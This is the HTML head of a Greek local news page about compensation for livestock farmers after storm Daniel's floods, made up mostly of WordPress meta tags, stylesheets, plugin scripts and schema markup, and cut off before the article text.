

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/%CE%A0%CF%8E%CF%82-%CE%B8%CE%B1-%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD-%CE%BF%CE%B9-%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9/
body_size: 25808
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<title>Πώς θα αποζημιωθούν οι κτηνοτρόφοι – Τι</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="description" content="Τεράστιες καταστροφές έχουν υποστεί αγρότες και κτηνοτρόφοι εξαιτίας των πλημμυρών από την κακοκαιρία Daniel «Η κυβέρνηση έχει πλήρη επίγνωση του μεγέθους της καταστροφής»" />
<link rel="canonical" href="https://evosmosnews.gr/Πώς-θα-αποζημιωθούν-οι-κτηνοτρόφοι/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="twitter:url" content="https://evosmosnews.gr/Πώς-θα-αποζημιωθούν-οι-κτηνοτρόφοι/" />
<meta property="twitter:title" content="Πώς θα αποζημιωθούν οι κτηνοτρόφοι – Τι" />
<meta property="twitter:description" content="Τεράστιες καταστροφές έχουν υποστεί αγρότες και κτηνοτρόφοι εξαιτίας των πλημμυρών από την κακοκαιρία Daniel «Η κυβέρνηση έχει πλήρη επίγνωση του μεγέθους της καταστροφής»" />
<meta property="twitter:image" content="https://evosmosnews.gr/wp-content/uploads/2023/09/monomaxoi-45.jpg" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://evosmosnews.gr/\u03a0\u03ce\u03c2-\u03b8\u03b1-\u03b1\u03c0\u03bf\u03b6\u03b7\u03bc\u03b9\u03c9\u03b8\u03bf\u03cd\u03bd-\u03bf\u03b9-\u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9/#newsarticle","url":"https://evosmosnews.gr/\u03a0\u03ce\u03c2-\u03b8\u03b1-\u03b1\u03c0\u03bf\u03b6\u03b7\u03bc\u03b9\u03c9\u03b8\u03bf\u03cd\u03bd-\u03bf\u03b9-\u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9/","headline":"\u03a0\u03ce\u03c2 \u03b8\u03b1 \u03b1\u03c0\u03bf\u03b6\u03b7\u03bc\u03b9\u03c9\u03b8\u03bf\u03cd\u03bd \u03bf\u03b9 \u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9 \u2013 \u03a4\u03b9","mainEntityOfPage":{"@type":"WebPage","url":"https://evosmosnews.gr/\u03a0\u03ce\u03c2-\u03b8\u03b1-\u03b1\u03c0\u03bf\u03b6\u03b7\u03bc\u03b9\u03c9\u03b8\u03bf\u03cd\u03bd-\u03bf\u03b9-\u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9/"},"datePublished":"2023-09-10T20:30:20+00:00","dateModified":"2023-09-10T20:30:20+00:00","image":{"@type":"ImageObject","url":"https://evosmosnews.gr/wp-content/uploads/2023/09/monomaxoi-45.jpg","height":"540","width":"900"},"author":{"@type":"Person","@id":"https://evosmosnews.gr#person","url":"https://evosmosnews.gr","name":"evosmos"},"publisher":{"@type":"Organization","@id":"https://evosmosnews.gr/\u03a0\u03ce\u03c2-\u03b8\u03b1-\u03b1\u03c0\u03bf\u03b6\u03b7\u03bc\u03b9\u03c9\u03b8\u03bf\u03cd\u03bd-\u03bf\u03b9-\u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9/#Organization","url":"https://evosmosnews.gr/\u03a0\u03ce\u03c2-\u03b8\u03b1-\u03b1\u03c0\u03bf\u03b6\u03b7\u03bc\u03b9\u03c9\u03b8\u03bf\u03cd\u03bd-\u03bf\u03b9-\u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9/","name":"EVOSMOSNEWS","sameAs":["https://twitter.com/twitter"]}},{"@type":"BreadcrumbList","@id":"https://evosmosnews.gr/\u03a0\u03ce\u03c2-\u03b8\u03b1-\u03b1\u03c0\u03bf\u03b6\u03b7\u03bc\u03b9\u03c9\u03b8\u03bf\u03cd\u03bd-\u03bf\u03b9-\u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/ellada/","name":"\u0395\u039b\u039b\u0391\u0394\u0391"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u03a0\u03ce\u03c2-\u03b8\u03b1-\u03b1\u03c0\u03bf\u03b6\u03b7\u03bc\u03b9\u03c9\u03b8\u03bf\u03cd\u03bd-\u03bf\u03b9-\u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9/","name":"\u03a0\u03ce\u03c2 \u03b8\u03b1 \u03b1\u03c0\u03bf\u03b6\u03b7\u03bc\u03b9\u03c9\u03b8\u03bf\u03cd\u03bd \u03bf\u03b9 \u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9 \u2013 \u03a4\u03b9"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Πώς θα αποζημιωθούν οι κτηνοτρόφοι – Τι απαντά ο υφυπουργός Αγροτικής Ανάπτυξης" />
<meta property="og:description" content="Τεράστιες καταστροφές έχουν υποστεί αγρότες και κτηνοτρόφοι εξαιτίας των πλημμυρών από την κακοκαιρία Daniel    «Η κυβέρνηση έχει πλήρη επίγνωση του μεγέθους της καταστροφής» ανέφερε  o υφυπουργός Αγροτικής Ανάπτυξης, Σταύρος Κελέτσης ερωτηθείς για τις τεράστιες καταστροφές" />
<meta property="og:image" content="https://evosmosnews.gr/wp-content/uploads/2023/09/monomaxoi-45.jpg" />
<meta property="og:url" content="https://evosmosnews.gr/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9/" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="article:published_time" content="2023-09-10T20:30:20+00:00" />
<meta property="article:modified_time" content="2023-09-10T20:30:20+00:00" />
<meta property="og:updated_time" content="2023-09-10T20:30:20+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="540" />
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πώς θα αποζημιωθούν οι κτηνοτρόφοι – Τι απαντά ο υφυπουργός Αγροτικής Ανάπτυξης &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9\/","title":"%CE%A0%CF%8E%CF%82+%CE%B8%CE%B1+%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD+%CE%BF%CE%B9+%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9+%E2%80%93+%CE%A4%CE%B9+%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC+%CE%BF+%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82+%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/09\/monomaxoi-45.jpg","desc":"\u03a4\u03b5\u03c1\u03ac\u03c3\u03c4\u03b9\u03b5\u03c2 \u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03c1\u03bf\u03c6\u03ad\u03c2 \u03ad\u03c7\u03bf\u03c5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b5\u03af \u03b1\u03b3\u03c1\u03cc\u03c4\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03ba\u03c4\u03b7\u03bd\u03bf\u03c4\u03c1\u03cc\u03c6\u03bf\u03b9 \u03b5\u03be\u03b1\u03b9\u03c4\u03af\u03b1\u03c2 \u03c4\u03c9\u03bd \u03c0\u03bb\u03b7\u03bc\u03bc\u03c5\u03c1\u03ce\u03bd \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03ba\u03b1\u03ba\u03bf\u03ba\u03b1\u03b9\u03c1\u03af\u03b1 Daniel\r\n\r\n\u00ab\u0397 \u03ba\u03c5\u03b2\u03ad\u03c1\u03bd\u03b7\u03c3\u03b7 \u03ad\u03c7\u03b5\u03b9 \u03c0\u03bb\u03ae\u03c1\u03b7 \u03b5\u03c0\u03af\u03b3\u03bd\u03c9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03bc\u03b5\u03b3\u03ad\u03b8\u03bf\u03c5\u03c2 \u03c4\u03b7\u03c2 \u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2\u00bb \u03b1\u03bd\u03ad\u03c6\u03b5\u03c1\u03b5  o \u03c5\u03c6\u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc\u03c2 \u0391\u03b3\u03c1\u03bf\u03c4\u03b9\u03ba\u03ae\u03c2 \u0391\u03bd\u03ac\u03c0\u03c4\u03c5\u03be\u03b7\u03c2, \u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2 \u039a\u03b5\u03bb\u03ad\u03c4\u03c3\u03b7\u03c2 \u03b5\u03c1\u03c9\u03c4\u03b7\u03b8\u03b5\u03af\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b9\u03c2 \u03c4\u03b5\u03c1\u03ac\u03c3\u03c4\u03b9\u03b5\u03c2 \u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03c1\u03bf\u03c6\u03ad\u03c2 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"77dfe7fdba","postid":"26835","servertime":"1769038676","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://evosmosnews.gr/?p=26835' />
<link rel="alternate" type="application/json+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<link rel="pingback" href="https://evosmosnews.gr/xmlrpc.php"><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/%CE%A0%CF%8E%CF%82-%CE%B8%CE%B1-%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD-%CE%BF%CE%B9-%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/%CE%A0%CF%8E%CF%82-%CE%B8%CE%B1-%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD-%CE%BF%CE%B9-%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/%CE%A0%CF%8E%CF%82-%CE%B8%CE%B1-%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD-%CE%BF%CE%B9-%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/%CE%A0%CF%8E%CF%82-%CE%B8%CE%B1-%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD-%CE%BF%CE%B9-%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "BlogPosting",
